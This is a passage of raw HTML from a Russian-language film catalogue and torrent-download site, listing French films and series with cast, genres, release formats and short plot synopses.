"><div class="overflow_wrap"><div class="film_controll" obj_id="182415" id='film_controll_182415'></div></div><div class="film-wrap"><div class='film-image' alt="Музыка, которую никто не слышит" ><a href="/film/muzyika-kotoruyu-nikto-ne-slyishit.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/fw/az/cache/muzyika-kotoruyu-nikto-ne-slyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 июля 2021 г." /><meta itemprop="url" content="//film/muzyika-kotoruyu-nikto-ne-slyishit.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/fw/az/cache/muzyika-kotoruyu-nikto-ne-slyi_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Музыка, которую никто не слышит</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Love Songs for Tough Guys</span>)<br/></h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/samyuel-benshetri/" itemprop="actor">Самюэль Беншетри</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/fransua-damiens/" itemprop="actor">Франсуа Дамиенс</a>, <a href="/video/actor/ramzi-bedia/" itemprop="actor">Рамзи Бедиа</a>, <a href="/video/actor/vanessa-paradi/" itemprop="actor">Ванесса Паради</a></div></div><div class="film-announce">Жизнь жителей портового города меняется, когда они сталкиваются с искусством. Вынужденные жить в изоляции и атмосфере насилия и жестокости, герои трансформируются под воздействием сильных чувств, которые сопутствуют высокому искусству.</div><div class="film-foot"><a href="/film/muzyika-kotoruyu-nikto-ne-slyishit.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.07.2021</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  supreme-buntarskij-rep ( сгенерирован 2024/05/13 16:54:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78422' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="78422" id='film_controll_78422'></div></div><div class="film-wrap"><div class='film-image' alt="Supreme: Бунтарский рэп" ><a href="/film/supreme-buntarskij-rep.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ey/ni/cache/supreme-buntarskij-rep_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 июля 2021 г." /><meta itemprop="url" content="//film/supreme-buntarskij-rep.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ey/ni/cache/supreme-buntarskij-rep_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Supreme: Бунтарский рэп</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Suprêmes</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/vmusic/video/' itemprop="genre" >Музыка</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/odri-estrugo/" itemprop="actor">Одри Эструго</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/teo-kristin/" itemprop="actor">Тео Кристин</a>, <a href="/video/actor/shandor-funtek/" itemprop="actor">Шандор Фунтек</a>, <a href="/video/actor/feliks-lefevr/" itemprop="actor">Феликс Лефевр</a></div></div><div class="film-announce">История о парижских районах, молодежных протестах, жестокости полицейских и словах, положенных на музыку — о знаменитых французских рэперах Supreme NTM. С помощью дерзких текстов и яркого бита они смогли не просто рассказать, а громко донести до общественности проблемы своего поколения.</div><div class="film-foot"><a href="/film/supreme-buntarskij-rep.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.07.2021</em><em>Дата добавления: 05.11.2022</em><em>Последнее обновление: 05.11.2022</em></div></div></div><!-- 6--><!-- cache:  prosto-chernyij ( сгенерирован 2024/05/13 17:07:58 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_182414' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="182414" id='film_controll_182414'></div></div><div class="film-wrap"><div class='film-image' alt="Просто черный" ><a href="/film/prosto-chernyij.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/nm/rm/cache/prosto-chernyij_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 июля 2020 г." /><meta itemprop="url" content="//film/prosto-chernyij.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/nm/rm/cache/prosto-chernyij_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Просто черный</span>  (2020)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/zhan-paskal-zadi/" itemprop="actor">Жан-Паскаль Зади</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/zhan-paskal-zadi/" itemprop="actor">Жан-Паскаль Зади</a>, <a href="/video/actor/matyo-kassovits/" itemprop="actor">Матьё Кассовиц</a>, <a href="/video/actor/omar-si/" itemprop="actor">Омар Си</a></div></div><div class="film-announce">Сорокалетний комик-неудачник хочет организовать первые протесты чернокожих во Франции, но это оказывается совсем непросто.</div><div class="film-foot"><a href="/film/prosto-chernyij.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 08.07.2020</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  ibica ( сгенерирован 2024/05/13 16:51:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_64141' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="64141" id='film_controll_64141'></div></div><div class="film-wrap"><div class='film-image' alt="Ибица" ><a href="/film/ibica.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/fp/us/cache/ibica_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 июля 2019 г." /><meta itemprop="url" content="//film/ibica.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/fp/us/cache/ibica_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 11 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 11</span></div><h2><span itemprop="name">Ибица</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Ibiza</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/arno-lemor/" itemprop="actor">Арно Лемор</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kristian-klave/" itemprop="actor">Кристиан Клавье</a>, <a href="/video/actor/matilda-sene/" itemprop="actor">Матильда Сенье</a>, <a href="/video/actor/leopold-buhsbaum/" itemprop="actor">Леопольд Бухсбаум</a></div></div><div class="film-announce">Как завоевать сердце новой подруги? Стать лучшим другом ее детей! Совместная поездка на курорт — отличное решение. Только если это… не Ибица!</div><div class="film-foot"><a href="/film/ibica.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 04.07.2019</em><em>Дата добавления: 10.07.2019</em><em>Последнее обновление: 06.12.2019</em></div></div></div><!-- 8--><!-- cache:  bezumnaya-mamochka ( сгенерирован 2024/05/13 17:07:58 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_182413' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="182413" id='film_controll_182413'></div></div><div class="film-wrap"><div class='film-image' alt="Безумная мамочка" ><a href="/film/bezumnaya-mamochka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/iz/ew/cache/bezumnaya-mamochka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 июня 2018 г." /><meta itemprop="url" content="//film/bezumnaya-mamochka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/iz/ew/cache/bezumnaya-mamochka_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Безумная мамочка</span>  (2018)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/family/video/' itemprop="genre" >Семейный</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/frederik-kirin/" itemprop="actor">Фредерик Кирин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/odri-lami/" itemprop="actor">Одри Лами</a>, <a href="/video/actor/floran-pejr/" itemprop="actor">Флоран Пейр</a>, <a href="/video/actor/mishel-moretti/" itemprop="actor">Мишель Моретти</a></div></div><div class="film-announce">Фанни узнав, что над ее девятилетним сыном Артуром издеваются в школе, решает отомстить обидчикам сына.</div><div class="film-foot"><a href="/film/bezumnaya-mamochka.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 08.06.2018</em><em>Дата добавления: 13.09.2023</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  superalibi ( сгенерирован 2024/05/13 16:48:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_53105' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="53105" id='film_controll_53105'></div></div><div class="film-wrap"><div class='film-image' alt="SuperАлиби" ><a href="/film/superalibi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/se/jk/cache/superalibi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 марта 2017 г." /><meta itemprop="url" content="//film/superalibi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/se/jk/cache/superalibi_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 137 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 137</span></div><h2><span itemprop="name">SuperАлиби</span>  (2017) <br/>(<span itemprop="alternativeHeadline">Alibi.com</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/filipp-lasho/" itemprop="actor">Филипп Лашо</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/filipp-lasho/" itemprop="actor">Филипп Лашо</a>, <a href="/video/actor/elodi-fontan/" itemprop="actor">Элоди Фонтан</a>, <a href="/video/actor/zhyulen-arruti/" itemprop="actor">Жюльен Аррути</a></div></div><div class="film-announce">Нужно алиби, чтобы втайне от супруги спокойно отдохнуть с друзьями на футболе? Вам поможет агентство по созданию алиби. Нужна отмазка в школе? Обращайтесь! Решили отдохнуть от семьи в выходные? Мы на связи! Этот стартап Грега и его команды уже получил оглушительный успех…</div><div class="film-foot"><a href="/film/superalibi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 09.03.2017</em><em>Дата добавления: 19.03.2017</em><em>Последнее обновление: 14.02.2018</em></div></div></div><div></div><!-- 10--><!-- cache:  munch ( сгенерирован 2024/05/13 16:55:31 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_82281' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="82281" id='film_controll_82281'></div></div><div class="film-wrap"><div class='film-image' alt="Мунч" ><a href="/film/munch.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/dp/ue/cache/munch_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 октября 2016 г." /><meta itemprop="url" content="//film/munch.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/dp/ue/cache/munch_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Мунч</span>  (2016)</h2><div class='film-genre'><div><a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/nikolas-gishto/" itemprop="actor">Николас Гишто</a>, <a href="/video/actor/zhyulen-seri/" itemprop="actor">Жюльен Сери</a>, <a href="/video/actor/friderik-bert/" itemprop="actor">Фредерик Берт</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/izabel-nanti/" itemprop="actor">Изабель Нанти</a>, <a href="/video/actor/tom-villa/" itemprop="actor">Том Вилла</a>, <a href="/video/actor/orelen-vik/" itemprop="actor">Орельен Вик</a></div></div><div class="film-announce">Обаятельная юристка — против убийц, насильников и маньяков. Ироничный сериал о работе французского правосудия</div><div class="film-foot"><a href="/film/munch.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.10.2016</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  ya-vam-ne-negr ( сгенерирован 2024/05/13 16:49:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_56038' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="56038" id='film_controll_56038'></div></div><div class="film-wrap"><div class='film-image' alt="Я вам не негр" ><a href="/film/ya-vam-ne-negr.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/bk/vn/cache/ya-vam-ne-negr_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 сентября 2016 г." /><meta itemprop="url" content="//film/ya-vam-ne-negr.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/bk/vn/cache/ya-vam-ne-negr_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Я вам не негр</span>  (2016) <br/>(<span itemprop="alternativeHeadline">I Am Not Your Negro</span>)<br/></h2><div class='film-genre'><div><a href='/documental/video/' itemprop="genre" >Документальный</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/history/video/' itemprop="genre" >Исторический</a></div><div class='tag_list'><a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/dzhoi-starr/" itemprop="actor">Джои Старр</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/raul-pek/" itemprop="actor">Рауль Пек</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/semyuel-l-dzhekson/" itemprop="actor">Сэмюэл Л. Джексон</a>, <a href="/video/actor/dzhejms-bolduin/" itemprop="actor">Джеймс Болдуин</a>, <a href="/video/actor/martin-lyuter-king/" itemprop="actor">Мартин Лютер Кинг</a></div></div><div class="film-announce">Конец 70-х годов. Джеймс – темнокожий прозаик, решивший написать новую прозу. По его задумке, это произведение должно стать революционным. Об этом он пишет своему литературному агенту. В книге Джеймс намерен описать жизни своих трёх близких приятелей, которые некогда были поистине великими людьми, но их жестоко убили. В 87-году Джеймс умер, так и не закончив свой прозаический манускрипт, оставив его в неопубликованном варианте. Автор фильма пытается воссоздать на телеэкранах свою версию недописанного романа темнокожего прозаика, формируя сюжет на оставленных записях Джеймса и своих личных наблюдениях. 

</div><div class="film-foot"><a href="/film/ya-vam-ne-negr.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.09.2016</em><em>Дата добавления: 08.10.2017</em><em>Последнее обновление: 08.10.2017</em></div></div></div><!-- 12--><!-- cache:  desyat-protsentov ( сгенерирован 2024/05/13 16:53:07 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_71402' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="71402" id='film_controll_71402'></div></div><div class="film-wrap"><div class='film-image' alt="Десять процентов" ><a href="/film/desyat-protsentov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/wt/on/cache/desyat-protsentov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 сентября 2015 г." /><meta itemprop="url" content="//film/desyat-protsentov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/wt/on/cache/desyat-protsentov_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Десять процентов</span>  (2015) <br/>(<span itemprop="alternativeHeadline">Dix pour cent</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/antuan-garso/" itemprop="actor">Антуан Гарсо</a>, <a href="/video/actor/mark-fitussi/" itemprop="actor">Марк Фитусси</a>, <a href="/video/actor/lola-duajon/" itemprop="actor">Лола Дуайон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/kamill-kotten/" itemprop="actor">Камилль Коттен</a>, <a href="/video/actor/tibo-de-montalember/" itemprop="actor">Тибо де Монталембер</a>, <a href="/video/actor/gregori-montel/" itemprop="actor">Грегори Монтель</a></div></div><div class="film-announce">Сотрудники агентства ASK занимаются работой со знаменитостями. Каждый день им приходится лавировать между капризными клиентами-звёздами, журналистами, норовящими раскопать шокирующие новости о подопечных ASK, а также режиссёрами и продюсерами, которые отбирают актёров в фильмы. Неожиданно, кроме ежедневных стрессов и скандалов, агентство сталкивается с новой проблемой: умирает один из основателей. Теперь четвёрке героев предстоит самим заботиться о своём завтрашнем дне и сделать всё, чтобы компания не пошла на дно. Всё это накладывается на их непростые взаимоотношения между собой и запутанную личную жизнь.</div><div class="film-foot"><a href="/film/desyat-protsentov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.09.2015</em><em>Дата добавления: 27.02.2021</em><em>Последнее обновление: 18.01.2022</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  kapitan-marlo ( сгенерирован 2024/05/13 16:55:37 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_82850' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="82850" id='film_controll_82850'></div></div><div class="film-wrap"><div class='film-image' alt="Капитан Марло" ><a href="/film/kapitan-marlo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/uz/dw/cache/kapitan-marlo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 декабря 2014 г." /><meta itemprop="url" content="//film/kapitan-marlo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/uz/dw/cache/kapitan-marlo_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Капитан Марло</span>  (2014)</h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/silvi-granote/" itemprop="actor">Сильви Гранотье</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/zhoze-dajan/" itemprop="actor">Жозе Дайан</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/korina-masero/" itemprop="actor">Корина Масьеро</a>, <a href="/video/actor/emerik-demarini/" itemprop="actor">Эмерик Демариньи</a>, <a href="/video/actor/marius-kolluchchi/" itemprop="actor">Мариус Коллуччи</a></div></div><div class="film-announce">Марло — эксцентричный капитан жандармерии, которая совершенно не похожа на обычную женщину: грубая сила в ней сочетаются с черным юмором, что нередко становится причиной конфликтов с коллегами. Расследуя дела, она погружается в них с головой и ведет себя как на охоте, выслеживая</div><div class="film-foot"><a href="/film/kapitan-marlo.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 20.12.2014</em><em>Дата добавления: 21.02.2024</em></div></div></div><!-- 14--><!-- cache:  kolt-45 ( сгенерирован 2024/05/13 16:45:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_43262' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="43262" id='film_controll_43262'></div></div><div class="film-wrap"><div class='film-image' alt="Кольт 45" ><a href="/film/kolt-45.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/wy/he/cache/kolt-45_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 августа 2014 г." /><meta itemprop="url" content="//film/kolt-45.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/wy/he/cache/kolt-45_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 15 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 15</span></div><h2><span itemprop="name">Кольт 45</span>  (2014) <br/>(<span itemprop="alternativeHeadline">Colt 45</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/fabris-dyu-velts/" itemprop="actor">Фабрис Дю Вельц</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/zherar-lanven/" itemprop="actor">Жерар Ланвен</a>, <a href="/video/actor/dzhoi-starr/" itemprop="actor">Джои Старр</a>, <a href="/video/actor/elis-taloni/" itemprop="actor">Элис Тальони</a></div></div><div class="film-announce">Винсент Милиес несет службу в рядах Национальной полиции. Он является превосходным оружейником и первоклассным инструктором по стрельбе. Однажды, получается так, что карьера этого человека переворачивается. Когда он знакомится с Мило Карденом, в судьбе героя наступает череда различных перемен. Карден втягивает Винсента в спираль событий. Со временем Милиес будет втянут в жестокие и довольно-таки коварные войны между коллегами. Именно таким образом парню придется столкнуться с крестным отцом, командиром Люком Денардом, командиром Кристианом Чавесом и еще с огромным количеством личностей. В результате всего этого, наш главный персонаж уже в скором времени окажется в тупике, выйти из которого будет очень сложно.</div><div class="film-foot"><a href="/film/kolt-45.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.08.2014</em><em>Дата добавления: 27.01.2015</em><em>Последнее обновление: 07.05.2017</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  komanda-mechty ( сгенерирован 2024/05/13 16:43:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_35680' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="35680" id='film_controll_35680'></div></div><div class="film-wrap"><div class='film-image' alt="Команда мечты" ><a href="/film/komanda-mechty.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/tu/or/cache/komanda-mechty_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 ноября 2013 г." /><meta itemprop="url" content="//film/komanda-mechty.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/tu/or/cache/komanda-mechty_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 45 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 45</span></div><h2><span itemprop="name">Команда мечты</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Les seigneurs</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a 